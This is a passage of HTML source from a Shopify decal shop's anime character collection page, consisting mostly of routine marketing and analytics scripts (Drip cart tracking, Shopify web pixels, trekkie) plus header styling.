      dc.src = 'https://woo.drip.sh/shopify_tags/43580883102.js';
    
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(dc, s);
  })();

  

  

  // Fallback: Check for cart data from web pixel (page_viewed events)
  if (sessionStorage.getItem("dripCartData")) {
    _dcq.push(["track", "Updated a cart", JSON.parse(sessionStorage.getItem("dripCartData"))])
    sessionStorage.removeItem("dripCartData")
  }

  // Real-time cart observation using PerformanceObserver
  // This fires immediately when cart changes, without requiring page navigation
  // Only enabled when web pixel is installed (sets dripWebPixelActive flag)
  (function() {
    if (!sessionStorage.getItem("dripWebPixelActive")) return;

    var storefrontUrl = 'https://waifuclub.com';
    var lastSentCartState = null;

    function getCartStateKey(cart) {
      return cart.token + '|' + cart.items.map(function(item) {
        return item.variant_id + ':' + item.quantity;
      }).sort().join(',');
    }

    function formatCartForDrip(cart) {
      return {
        provider: "shopify",
        cart_id: cart.token,
        grand_total: (cart.total_price / 100).toFixed(2),
        currency: cart.currency,
        cart_url: storefrontUrl + "/cart",
        items: cart.items.map(function(item) {
          return {
            product_id: "gid://shopify/Product/" + item.product_id,
            variant_id: "gid://shopify/ProductVariant/" + item.variant_id,
            sku: item.sku,
            quantity: item.quantity,
            title: item.product_title,
            name: item.product_title,
            price: (item.price / 100).toFixed(2),
            product_url: storefrontUrl + item.url,
            image_url: item.image,
            vendor: item.vendor,
            product_type: item.product_type,
            total: (item.line_price / 100).toFixed(2)
          };
        })
      };
    }

    function fetchAndSendCart() {
      fetch('/cart.json')
        .then(function(response) {
          if (!response.ok) throw new Error('Cart fetch failed');
          return response.json();
        })
        .then(function(cart) {
          if (cart.item_count === 0) {
            lastSentCartState = null;
            return;
          }
          var cartStateKey = getCartStateKey(cart);
          if (cartStateKey === lastSentCartState) return;
          lastSentCartState = cartStateKey;
          _dcq.push(["track", "Updated a cart", formatCartForDrip(cart)]);
          sessionStorage.removeItem("dripCartData");
        })
        .catch(function() {});
    }

    if (typeof PerformanceObserver !== 'undefined') {
      new PerformanceObserver(function(list) {
        list.getEntries().forEach(function(entry) {
          if (/\/cart\/(add|change|update|clear)/.test(entry.name)) {
            fetchAndSendCart();
          }
        });
      }).observe({ entryTypes: ['resource'] });
    }
  })();

</script>
<!-- end Drip -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-onlyage.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-fancybox.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43580883102,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43580883102,storefrontBaseUrl: "https://waifuclub.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2830827847","configuration":"{\"accountID\": \"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"33ce59988e5fac3396843ab3ac0b7dce","type":"APP","apiClientId":172874334209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"239993159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackifyxcustom"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Waifu Club","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"waifu-club.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/waifuclub.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://waifuclub.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"43580883102","storefrontBaseUrl":"https:\/\/waifuclub.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"389901025533\",\"title\":\"Nami\",\"productVariants\":[{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"NAMI PIRATE\",\"vendor\":\"Waifu Club\",\"id\":\"9315373875527\",\"untranslatedTitle\":\"NAMI PIRATE\",\"url\":\"\/products\/nami-pirate\",\"type\":\"Decal\"},\"id\":\"49800084160839\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/NAMI3_result.png?v=1751800928\"},\"sku\":\"NAM-NOR-3\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"NAMI LEWD 3\",\"vendor\":\"Waifu Club\",\"id\":\"9315454157127\",\"untranslatedTitle\":\"NAMI LEWD 3\",\"url\":\"\/products\/nami-lewd-3\",\"type\":\"Decal\"},\"id\":\"49800323825991\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/NAMI3NSFW_result.png?v=1751800568\"},\"sku\":\"NAM-R18-3\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"NAMI STYLISH\",\"vendor\":\"Waifu Club\",\"id\":\"9185389740359\",\"untranslatedTitle\":\"NAMI STYLISH\",\"url\":\"\/products\/nami-stylish\",\"type\":\"Decal\"},\"id\":\"49471022465351\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/NAMI2.png_result.png?v=1751806481\"},\"sku\":\"NAM-NOR-2\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"NAMI LEWD 2\",\"vendor\":\"Waifu Club\",\"id\":\"9185509146951\",\"untranslatedTitle\":\"NAMI LEWD 2\",\"url\":\"\/products\/nami-lewd-2\",\"type\":\"Decal\"},\"id\":\"49471357616455\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/NAMI2NSFW.png_result.png?v=1751806132\"},\"sku\":\"NAM-R18-2\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"NAMI SWIMSUIT\",\"vendor\":\"Waifu Club\",\"id\":\"7526014124285\",\"untranslatedTitle\":\"NAMI SWIMSUIT\",\"url\":\"\/products\/nami-swimsuit\",\"type\":\"Decal\"},\"id\":\"42257693081853\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/NAMI.png_result.png?v=1751963391\"},\"sku\":\"NAM-NOR-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"NAMI LEWD\",\"vendor\":\"Waifu Club\",\"id\":\"7526028214525\",\"untranslatedTitle\":\"NAMI LEWD\",\"url\":\"\/products\/nami-lewd\",\"type\":\"Decal\"},\"id\":\"42257749901565\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/NAMINSFW.png_result.png?v=1751962887\"},\"sku\":\"NAM-R18-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"NAMI NUDE\",\"vendor\":\"Waifu Club\",\"id\":\"9777469391175\",\"untranslatedTitle\":\"NAMI NUDE\",\"url\":\"\/products\/nami-nude\",\"type\":\"Decal\"},\"id\":\"50536271184199\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/NAKEDNAMI_3_result.png?v=1751785964\"},\"sku\":\"NAM-XXX-3\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"NAMI EGGHEAD\",\"vendor\":\"Waifu Club\",\"id\":\"9843654263111\",\"untranslatedTitle\":\"NAMI EGGHEAD\",\"url\":\"\/products\/nami-egghead\",\"type\":\"Decal\"},\"id\":\"50658592981319\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/NAMI4_result.png?v=1751784753\"},\"sku\":\"NAM-NOR-4\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"NAMI CASUAL\",\"vendor\":\"Waifu Club\",\"id\":\"10150874546503\",\"untranslatedTitle\":\"NAMI CASUAL\",\"url\":\"\/products\/nami-casual\",\"type\":\"Decal\"},\"id\":\"51522985984327\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/NAMI5_result.png?v=1751739238\"},\"sku\":\"NAM-NOR-5\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":9315373875527,"gid":"gid:\/\/shopify\/Product\/9315373875527","vendor":"Waifu Club","type":"Decal","handle":"nami-pirate","variants":[{"id":49800084160839,"price":997,"name":"NAMI PIRATE","public_title":null,"sku":"NAM-NOR-3"}],"remote":false},{"id":9315454157127,"gid":"gid:\/\/shopify\/Product\/9315454157127","vendor":"Waifu Club","type":"Decal","handle":"nami-lewd-3","variants":[{"id":49800323825991,"price":997,"name":"NAMI LEWD 3","public_title":null,"sku":"NAM-R18-3"}],"remote":false},{"id":9185389740359,"gid":"gid:\/\/shopify\/Product\/9185389740359","vendor":"Waifu Club","type":"Decal","handle":"nami-stylish","variants":[{"id":49471022465351,"price":997,"name":"NAMI STYLISH","public_title":null,"sku":"NAM-NOR-2"}],"remote":false},{"id":9185509146951,"gid":"gid:\/\/shopify\/Product\/9185509146951","vendor":"Waifu Club","type":"Decal","handle":"nami-lewd-2","variants":[{"id":49471357616455,"price":997,"name":"NAMI LEWD 2","public_title":null,"sku":"NAM-R18-2"}],"remote":false},{"id":7526014124285,"gid":"gid:\/\/shopify\/Product\/7526014124285","vendor":"Waifu Club","type":"Decal","handle":"nami-swimsuit","variants":[{"id":42257693081853,"price":997,"name":"NAMI SWIMSUIT","public_title":null,"sku":"NAM-NOR-1"}],"remote":false},{"id":7526028214525,"gid":"gid:\/\/shopify\/Product\/7526028214525","vendor":"Waifu Club","type":"Decal","handle":"nami-lewd","variants":[{"id":42257749901565,"price":997,"name":"NAMI LEWD","public_title":null,"sku":"NAM-R18-1"}],"remote":false},{"id":9777469391175,"gid":"gid:\/\/shopify\/Product\/9777469391175","vendor":"Waifu Club","type":"Decal","handle":"nami-nude","variants":[{"id":50536271184199,"price":997,"name":"NAMI NUDE","public_title":null,"sku":"NAM-XXX-3"}],"remote":false},{"id":9843654263111,"gid":"gid:\/\/shopify\/Product\/9843654263111","vendor":"Waifu Club","type":"Decal","handle":"nami-egghead","variants":[{"id":50658592981319,"price":997,"name":"NAMI EGGHEAD","public_title":null,"sku":"NAM-NOR-4"}],"remote":false},{"id":10150874546503,"gid":"gid:\/\/shopify\/Product\/10150874546503","vendor":"Waifu Club","type":"Decal","handle":"nami-casual","variants":[{"id":51522985984327,"price":997,"name":"NAMI CASUAL","public_title":null,"sku":"NAM-NOR-5"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":389901025533,"requestId":"f368ca16-4874-4fcd-9987-ae87bc9d67c1-1769439893"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43580883102,
      theme_id: 181717532999,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//waifuclub.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//waifuclub.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//waifuclub.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43580883102,"isMerchantRequest":null,"themeId":181717532999,"themeCityHash":"10824887859728065432","contentLanguage":"en","currency":"USD","eventMetadataId":"93e51c31-2a8a-4a8d-9b4b-57636c5acf8d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":389901025533,"requestId":"f368ca16-4874-4fcd-9987-ae87bc9d67c1-1769439893","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: nami","collectionName":"nami","collectionId":389901025533,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//waifuclub.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://waifuclub.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="43580883102"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="181717532999"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://waifuclub.com/api/collect"
></script>
</head>

<script src="//waifuclub.com/cdn/shop/t/31/assets/loop_bundle.js?v=134193039818244484621754574850"></script>
  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25312661438791__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>
